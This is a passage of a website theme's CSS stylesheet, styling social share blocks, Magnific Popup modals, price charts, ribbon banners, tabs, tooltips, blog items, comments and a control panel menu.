  background: rgba(0, 0, 0, 0.4);
  font-weight: 600;
  font-size: 0.9rem;
}

.metro-block.facebook .social-share-overlay {
  background: #507cbd;
}

.metro-block.twitter .social-share-overlay {
  background: #63cef2;
}

.metro-block.google-plus .social-share-overlay {
  background: #dd4b39;
}

.metro-block.rss .social-share-overlay {
  background: #fba933;
}

.metro-block.reddit .social-share-overlay {
  background: #0d7ccd;
}

.metro-block.email .social-share-overlay {
  background: #6cb42c;
}

.metro-block:hover .social-share-overlay {
  top: -100%;
}

.metro-block:hover .share-amount {
  -webkit-transform: translateY(-55%) scale(1);
  -ms-transform: translateY(-55%) scale(1);
  transform: translateY(-55%) scale(1);
}

@media (min-width: 460px) {
  .metro-block span {
    display: block;
  }

  .metro-block .social-share-overlay .fa {
    -webkit-transform: translateY(-0.85em);
    -ms-transform: translateY(-0.85em);
    transform: translateY(-0.85em);
  }

  .metro-block:hover .share-amount {
    -webkit-transform: translateY(-2.75em) scale(1);
    -ms-transform: translateY(-2.75em) scale(1);
    transform: translateY(-2.75em) scale(1);
  }
}

@media (min-width: 720px) {
  .metro-block {
    width: 16.6666667%;
    width: -webkit-calc(100 / 6);
    width: calc(100 / 6);
    padding-top: 13%;
  }
}

/* Modal Windows
================================================================ */

.modal-content {
  position: relative;
  width: 650px;
  max-width: 90%;
  background: #f7f7f7;
  border-radius: 0.75rem;
  padding: 1.5rem;
  margin: auto;
  display: none !important;
}

.mfp-content .modal-content {
  display: block !important;
}

/* Magnific Popup CSS */

.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  left: -0.5rem;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #cccccc;
}

.mfp-preloader a:hover {
  color: white;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}

/* Main image in popup */

img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/* The shadow behind the image */

.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */

  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
    transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
    transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}

.mfp-ie7 .mfp-img {
  padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
  padding: 0;
}

.mfp-ie7 .mfp-content {
  padding-top: 44px;
}

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}

/* Animations */

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.mfp-open .mfp-figure {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}

/* Price Charts
================================================================ */

.price-chart {
  position: relative;
  padding: 0.5em;
  color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  text-align: center;
}

.price-chart h4 {
  margin-top: 0.5em;
  margin-bottom: 0.25em;
  font-size: 1.8rem;
  color:#fff;
}

.price-chart h4 .fa {
  color: white;
}

.price-chart h5 {
  margin-top: 0;
  margin-bottom: 1.25em;
  font-weight: 100;
  font-size: 1.2rem;
  color:#fff;
}

.price-chart .price {
  padding: 0.1em;
  background: rgba(0, 0, 0, 0.6);
  height: 2.75em;
  font-size: 1.8rem;
}

.price-chart .price span {
  font-size: 2.85rem;
}

.price-chart ul {
  background: #f7f7f7;
  color: #4a4a4a;
  text-align: left;
}

.price-chart ul li {
  padding: 0 1.25em;
  line-height: 3;
  display: table;
  width: 100%;
}

.price-chart ul li:nth-child(even) {
  background: rgba(0, 0, 0, 0.1);
}

.price-chart ul li .fa {
  width: 1.5em;
}

.price-chart ul li strong,
.price-chart ul li span {
  display: table-cell;
}

.price-chart ul li strong {
  text-align: right;
}

.price-chart .buy-now {
  background: rgba(255, 255, 255, 0.5);
  padding: 0.75em;
  font-size: 1.2rem;
}

.price-chart.free,
.price-chart.free .button {
  background: rgba(0, 0, 0, 0.4);
}

.price-chart.free .button:hover {
  background: rgba(0, 0, 0, 0.5);
}

/* Progress Bars
================================================================ */

.progress-bar {
  background: white !important;
  border-radius: 0.25em;
  height: 28px;
  overflow: hidden;
  margin-bottom:25px;
}

.progress-bar .progress {
  height: 100%;
  font-size: 0.9rem;
  line-height: 1.85;
  text-align: center;
  padding: 0 1em;
  color:#fff;
}

/* RIBBON BANNERS */

.ribbon {
  position: absolute;
  top: 0;
  right: 0;
}

.ribbon .text,
.ribbon .banner {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

.ribbon a {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  color: #fff;
  text-decoration: none;
}

.ribbon .banner {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  color: #fff;
  display: block;
  float: right;
  position: relative;
  right: -14px;
  top: 22px;
  width: 100px;
}

.ribbon-large .banner {
  right: -20px;
  top: 32px;
  width: 150px;
}

.ribbon .banner::after,
.ribbon .banner::before {
  content: '';
  display: block;
  height: 12px;
  position: absolute;
  width: 30px;
}

.ribbon-large .banner::after,
.ribbon-large .banner::before {
  height: 18px;
  width: 45px;
}

.ribbon .banner::before {
  -webkit-transform: skewY(-45deg) translate(50%, 15px);
  -ms-transform: skewY(-45deg) translate(50%, 15px);
  transform: skewY(-45deg) translate(50%, 15px);
  -webkit-transform-origin: 100% center;
  -ms-transform-origin: 100% center;
  transform-origin: 100% center;
  left: -45px;
}

.ribbon-large .banner::before {
  top: 10px;
  left: -68px;
}

.ribbon .banner::after {
  -webkit-transform: translate(100%, -100%) skewY(45deg) translateX(-58%);
  -ms-transform: translate(100%, -100%) skewY(45deg) translateX(-58%);
  transform: translate(100%, -100%) skewY(45deg) translateX(-58%);
  -webkit-transform-origin: 0 center;
  -ms-transform-origin: 0 center;
  transform-origin: 0 center;
  right: -17px;
}

.ribbon-large .banner::after {
  top: 45px;
  right: -25px;
}

.ribbon .text {
  position: relative;
  z-index: 2;
  padding: 6px 0;
  font-size: 12px;
  font-weight: bold;
  min-height: 18px;
  line-height: 18px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  white-space: nowrap;
  text-overflow: ellipsis;
}

/* large text */

.ribbon-large .text {
  padding: 9px 0;
  font-size: 18px;
  min-height: 28px;
  line-height: 28px;
}

.ribbon .text::before,
.ribbon .text::after {
  content: '';
  display: block;
  height: 30px;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.ribbon.ribbon-large .text::before,
.ribbon.ribbon-large .text::after {
  height: 46px;
}

.ribbon .text::before {
  -webkit-transform: translateX(-15%) skewX(-45deg);
  -ms-transform: translateX(-15%) skewX(-45deg);
  transform: translateX(-15%) skewX(-45deg);
}

.ribbon .text::after {
  -webkit-transform: translateX(15%) skewX(45deg);
  -ms-transform: translateX(15%) skewX(45deg);
  transform: translateX(15%) skewX(45deg);
}

/*--- RIBBON COLORS ---*/

/* default */

.ribbon .banner::after,
.ribbon .banner::before {
  background-color: #51a351;
}

.ribbon .text::before,
.ribbon .text::after {
  background-color: #62c462;
}

/* Tables
================================================================ */

table {
  width: 100%;
}

table thead,
table tfoot {
  color: white;
}

table thead td,
table tfoot td {
  padding: 0 0.75rem;
  line-height: 2.4;
}



table tfoot {
  background: #1e1e1e;
}

table tbody td {
  line-height: 2;
  padding-left: 0.75rem;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}

table tbody td:first-child {
  border-left: none;
  padding-left: 0;
}

table tbody tr:last-child td {
  border-bottom: none;
}

table.table-fixed {
  table-layout: fixed;
}

/* Tabs
================================================================ */

.tabs {
  /* Full width tab buttons */
}

.tabs .nav {
  display: block;
  font-size: 0;
  margin: 0;
  padding: 0;
}

.tabs .nav li {
  padding: 0.6em 1em;
  cursor: pointer;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-bottom: 0;
  border-right: none;
  font-size: 1rem;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.tabs .nav li.active {
  background: white;
  border-bottom: 1px solid white;
}

.tabs .nav li:hover {
  text-decoration: underline;
}

.tabs .nav li:last-of-type {
  border-right: 1px solid rgba(0, 0, 0, 0.15);
}

.tabs section {
  background: white;
  margin-top: -1px;
  display: none;
  border: 1px solid rgba(0, 0, 0, 0.15);
  padding: 1.5em;
  font-weight: lighter;
}

.tabs section.active {
  display: block;
}

.tabs.full .nav {
  display: table;
  width: 100%;
  position: relative;
}

.tabs.full .nav li {
  display: table-cell;
}

/* Tooltips
================================================================ */

/*
Tipr 1.0.1
Copyright (c) 2013 Tipue
Tipr is released under the MIT License
http://www.tipue.com/tipr
Converted to SCSS for One Nexus by Edmund Reed
*/

.tipr_content {
  padding: 0.35rem 1rem 0.4rem;
  background: rgba(0, 0, 0, 0.65);
  border-radius: 0.4rem;
  color: #ffffff;
  font-size: 1rem;
}

.tipr_container_bottom,
.tipr_container_top {
  display: none;
  position: absolute;
  max-width: 300px;
  z-index: 1000;
}

.tipr_container_bottom {
  margin-top: 13px;
}

.tipr_container_top {
  margin-top: -50px;
}

.tipr_point_top,
.tipr_point_bottom {
  position: relative;
  background: rgba(0, 0, 0, 0.65);
  border-radius: 0.4rem;
  width: auto;
}

.tipr_point_top:after,
.tipr_point_top:before,
.tipr_point_bottom:after,
.tipr_point_bottom:before {
  position: absolute;
  pointer-events: none;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
}

.tipr_point_top:after,
.tipr_point_bottom:after {
  left: 50%;
  border-width: 8px;
  margin-left: -8px;
}

.tipr_point_top:before,
.tipr_point_bottom:before {
  left: 50%;
  border-width: 9px;
  margin-left: -9px;
}

.tipr_point_top:after,
.tipr_point_top:before {
  top: 99%;
}

.tipr_point_top:after {
  border-top-color: rgba(0, 0, 0, 0.65);
}

.tipr_point_top:before {
  border-top-color: rgba(0, 0, 0, 0.65);
}

.tipr_point_bottom:after,
.tipr_point_bottom:before {
  bottom: 99%;
}

.tipr_point_bottom:after {
  border-bottom-color: rgba(0, 0, 0, 0.65);
}

.tipr_point_bottom:before {
  border-bottom-color: rgba(0, 0, 0, 0.65);
}

/* Widgets
================================================================ */

.widget {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  color: #111111;
  border-bottom: none;
  text-align: center;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}



.widget .title {
  margin-bottom: 0.75em;
}

.widget .title > * {
  margin: 0.25em 0;
}

.widget .title > *:first-child {
  margin-top: 0;
}

.widget .title > *:last-child {
  margin-bottom: 0;
}

.widget .title:not(:first-child) {
  margin-top: 0.75em;
}

.widget h4 {
  font-size: 1.4rem;
  font-weight: 700;
}

.widget p,
.widget ul {
  margin-top: 0.25em;
}

.widget ul {
  list-style: none;
  padding-left: 0;
}

.widget ul li {
  position: relative;
}

.widget ul li:before {
  font-family: FontAwesome;
  content: "\f105";
  margin-right: 0.5rem;
  color: #C1C1C1;
}

.widget ul.nexus-contact-widget li:before{
  font-family: inherit;
  content: none;
  color:inherit;
}

@media (min-width: 940px) {
  .widget {
    padding: 0;
    text-align: left;
  }

  .widget > .fa,
  .widget > .fa + .widget-content,
  .widget > .livicon,
  .widget > .livicon + .widget-content {
    display: table-cell;
    vertical-align: middle;
  }

  .widget > .fa + .widget-content,
  .widget > .livicon + .widget-content {
    padding-left: 1em;
  }

  .widget .widget-content div,  
  .widget .widget-content header {
    width: 100%;
    display: table;
    text-align: left;
  }

  .widget .widget-content div .fa,
  .widget .widget-content div .livicon,
  .widget .widget-content div .title ,
  .widget .widget-content header .fa,
  .widget .widget-content header .livicon,
  .widget .widget-content header .title {
    display: table-cell;
    vertical-align: middle;
  }

  .widget .widget-content div .title,
  .widget .widget-content header .title {
    padding-left: 0.5em;
  }
}

/******************************************************************
Modules
******************************************************************/

/* Author
================================================================ */

.post-author {
  margin-top: 4rem;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.post-author header {
  width: 100% !important;
  margin-bottom: 4rem;
}

.post-author h4,
.post-author h5 {
  margin: 0.25em 0;
}

.post-author h4:first-child,
.post-author h5:first-child {
  margin-top: 0;
}

.post-author h4:last-child,
.post-author h5:last-child {
  margin-bottom: 0;
}

.post-author h4 {
  font-size: 1.4rem;
}

.post-author h4 a {
	color: inherit;
	text-transform: capitalize;
}

.post-author h4 a:hover {
  border-bottom: none;
}

.post-author h5 {
  font-size: 1.2rem;
  font-weight: 300;
}

.post-author p {
	font-family: inherit;
	font-size: 1rem;
	margin: 0.5em 0;
}

.post-author .profile {
  display: block;
  margin: auto;
  margin-bottom: 1.5rem;
}

.post-author .author-content {
  text-align: center;
}

@media (min-width: 720px) {
  .post-author .profile,
  .post-author .author-content {
    display: inline-block;
    vertical-align: middle;
  }

  .post-author .profile {
    margin-bottom: 0;
  }

  .post-author .author-content {
    width: 85%;
    width: -webkit-calc(100% - 132px);
    width: calc(100% - 132px);
    margin-left: 26px;
    text-align: left;
  }
}

/* Blog Items
================================================================ */

.blog-items {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.blog-items .blog-item {
	margin-bottom: 50px;
	position: relative;
}


.blog-items .blog-item:nth-child(3n - 2) {
	margin-left:0;
}

.blog-items .blog-item h4,
.blog-items .blog-item h5 {
  margin: 0;
}

.blog-items .blog-item h4 {
  font-size: 1.4rem;
  font-weight: 900;
  margin-bottom: 0.25em;
}

.blog-items .blog-item h4 a {
  color: #111111;
  border: none;
}

.blog-items .blog-item h5 {
  font-size: 1.2rem;
  font-weight: 300;
}

.blog-items .blog-item p {
	font-weight: 300;
	margin: 1.5rem 0;
}

.blog-items .blog-item small {
  position: absolute;
  right: 0;
  bottom: 1.1em;
}

.blog-items .thumb {
  height: 150px;
  overflow: hidden;
  margin-bottom: 1.5em;
  display: block;
  border: none;
}

.blog-items .thumb img {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  min-width: 100%;
  position: relative;
  -webkit-transform: scale(1) translateY(-25%);
  -ms-transform: scale(1) translateY(-25%);
  transform: scale(1) translateY(-25%);
}

.blog-items .thumb:hover img {
  -webkit-transform: scale(1.25) translateY(-20%);
  -ms-transform: scale(1.25) translateY(-20%);
  transform: scale(1.25) translateY(-20%);
}

.blog-items .profile {
  height: 50px;
  width: 50px;
  position: absolute;
  top: 6%;
  left: -0.5em;
}

.blog-items .date {
  float: right;
  width: 45px;
}

.blog-items .date span {
  display: block;
  text-align: center;
}

.blog-items .date span:first-child {
  color: white;
  font-size: 0.9rem;
}

.blog-items .date span:last-child {
  line-height: 1.8;
  font-size: 1.2rem;
  color: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: none;
  font-weight: 400;
}

.nexus-header-title .section-title h2 i:not(.fa),
.nexus-header-title p i {
  font-style: normal;
}


@media (max-width: 940px) {
  .blog-items .blog-item small {
    bottom: 4em;
  }
}

/* Bottom Bar
================================================================ */

/******************************************************************
Start building the basic layout
******************************************************************/

.bottom-bar {
  padding: 1.5em 0;
  font-size: 0.9rem;
  position: relative;
  z-index: 2;
  text-align: center;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.bottom-bar .footer-nav {
  margin-top: 1.5em;
}

.bottom-bar .footer-nav li {
  display: inline-block;
}

.bottom-bar .footer-nav li:not(:last-child) {
  margin-right: 1em;
}

.bottom-bar .footer-nav a {
  color: rgba(255, 255, 255, 0.75);
  font-weight: lighter;
}

.bottom-bar .footer-nav a:hover {
  border-color: inherit;
  color: white;
}

@media (min-width: 720px) {
  .bottom-bar {
    text-align: left;
  }

  .bottom-bar .copyright,
  .bottom-bar .footer-nav {
    display: table-cell;
    vertical-align: middle;
  }

  .bottom-bar .footer-nav {
    text-align: right;
    margin-top: 0;
  }
}

/* Breadcrumb
================================================================ */

.breadcrumb {
  font-size: 0.9rem;
  background: #f7f7f7;
}

.breadcrumb .container {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.25);
}

.breadcrumb ul {
  white-space: nowrap;
  overflow-x: auto;
}

.breadcrumb li {
  display: inline-block;
  vertical-align: top;
  padding-left: 1em;
  line-height: 3.25;
}

.breadcrumb li a {
  color: #707070;
}

.breadcrumb li:not(:last-child):after {
  content: "\f105";
  font-family: FontAwesome;
  margin-left: 1em;
  opacity: 0.5;
  display: inline-block;
}

.breadcrumb li:first-child {
  padding-left: 0;
}

.breadcrumb li.home a {
  color: rgba(0, 0, 0, 0.45);
  display: inline-block;
  line-height: 1.6em;
  height: 1.75em;
  width: 1.75em;
  border-radius: 50%;
  border: 1px solid;
  text-align: center;
}

.breadcrumb li.home a:hover {
  color: white;
}


.menu-item-description {
	display: block;
	font-size: 9px;
	margin-top: -8px;
	text-align: center;
}

.archive .blog-items .thumb {
  height: 300px;
}

.index .blog-items .thumb {
  height: 250px;
}

.archive .section.primary.blog-posts {
  padding-top: 0;
}

.blog-item.sticky {
  background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
  border: 1px solid #000;
  padding: 20px;
}

.post-1011.blog-item .thumb,
.post-1016.blog-item .thumb {
  height: auto;
}
.post-1011.blog-item .thumb img,
.post-1016.blog-item .thumb img {
  min-width: auto;
  -webkit-transform: scale(1) translateY(0%);
  -ms-transform: scale(1) translateY(0%);
  transform: scale(1) translateY(0%);
}

/* Comments
================================================================ */

.comments {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.comment {
  margin-top: 2em;
  position: relative;
}

.comments .comment {
  margin-top: 2em;
  position: relative;
}

.comment .comment:first-child,
.comments .comment:first-child {
  margin-top: 0;
}

.comment .comment-quote,
.comments .comment-quote {
  color: white;
  padding: 1rem;
  border-radius: 0.5em;
  position: relative;
}
.comment .comment-quote p,
.comments .comment-quote p {
  padding-left: 2.25rem;
  margin-top: 0;
}

.comment .comment-quote p:before ,
.comments .comment-quote p:before {
  position: absolute;
  top: 0.75rem;
  left: 0.5rem;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.25);
}

.comment-content,
.comment .profile,
.comment .comment-content ,
.comments .profile,
.comments .comment-content {
  display: inline-block;
  vertical-align: middle;
}

.comments .profile {
  margin-bottom: 0;
}

.comment-content ,
.comment .comment-content,
.comments .comment-content {
  background: rgba(255, 255, 255, 0.75);
  border-radius: 0.6em;
  padding: 1.5em;
  position: relative;
  width: 100%;
}

.comment-content:before,
.comment .comment-content:before,
.comments .comment-content:before {
  content: "";
  height: 20px;
  width: 20px;
  background: #FBFBFB;
  position: absolute;
  left: -20px;
  top: 50%;
  -webkit-transform: rotate(45deg) translateY(-50%);
  -ms-transform: rotate(45deg) translateY(-50%);
  transform: rotate(45deg) translateY(-50%);
  z-index: 0;
}

.comment-content h4,
.comment .comment-content h4,
.comments .comment-content h4 {
  margin-bottom: 0.75em;
}

.comment-content .post-date,
.comment .comment-content .post-date,
.comments .comment-content .post-date {
  position: absolute;
  font-size: 0.9rem;
  right: 1.9em;
  top: 1.75em;
  font-weight: 600;
}
.comment-content > p,
.comment .comment-content > p ,
.comments .comment-content > p {
  font-weight: 300;
  margin-top: 0.75em;
}
.comment .reply,
.comment .report ,
.comments .reply,
.comments .report {
  float: right;
  margin-top: 1em;
  margin-left: 1em;
  font-size: 0.9rem;
  line-height: 2.2;
  padding: 0 1em;
}


.comment .report,
.comments .report {
  background: #a63131;
}

.comments .report:hover {
  background: #8a2929;
}
.comment .load-more-wrapper ,
.comments .load-more-wrapper {
  text-align: center;
  margin-top: 2em;
}
.comment .new-comment,
.comments .new-comment {
  margin-top: 4rem;
  position: relative;
  z-index: 1;
}
.comment .new-comment header,
.comments .new-comment header {
  width: 100% !important;
  margin-bottom: 4rem;
}

@media (max-width: 720px) {
	.comment .profile,
  .comments .profile {
    position: absolute;
    z-index: 2;
    right: 1em;
    top: 1em;
    height: 35px;
    width: 35px;
    border: 1px solid white;
  }
  
	.comment .comment-content .post-date,
  .comments .comment-content .post-date {
    position: static;
  }

  .comment .comment-reply,
  .comments .comment-reply {
    margin-left: 5%;
  }

  .comment .comment-reply .comment-content:before,
  .comments .comment-reply .comment-content:before {
    left: auto;
    top: -4px;
  }
}

@media (min-width: 720px) {

.comment .comment-content,
  .comments .comment-content {
    width: 85%;
    width: -webkit-calc(100% - 137px);
    width: calc(100% - 137px);
    margin-left: 2.3rem;
  }

  .comment .comment-reply ,
  .comments .comment-reply {
    padding-left: 9em;
  }

  .comment [type="submit"],
  .comments [type="submit"] {
    font-size: 1.2rem;
  }
}

/* OControl Panel Nav
================================================================ */

body {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  /******************************************************************
  CP nav is active
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

body:before,
body:after {
  content: "";
  height: 15%;
  position: fixed;
  background: #111111;
  width: 100%;
  z-index: 1;
  -webkit-transition: 0s;
  transition: 0s;
}

body:before {
  top: -20%;
}

body:after {
  bottom: -20%;
}

body .cp-nav-container {
  z-index: 1;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding-top: 1.25em;
  font-size: 1.2rem;
  -webkit-transition: 0s;
  transition: 0s;
  visibility: hidden;
}

body .cp-nav-container .logo {
  padding: 1.5rem 0 1em 4rem;
  font-size: 2em;
  line-height: 1.2;
}

body .cp-nav-container .logo a {
  border: none;
  background: none;
  color: white;
  display: inline-block;
}

body .cp-nav-container .logo .fa:before {
  top: 53%;
}

body .cp-nav-container > ul {
  -webkit-transition: 0s;
  transition: 0s;
  margin-top: 0;
  padding-left: 6rem;
  width: 10%;
  min-width: 250px;
  position: relative;
}

body .cp-nav-container > ul li {
  padding: 1em 0;
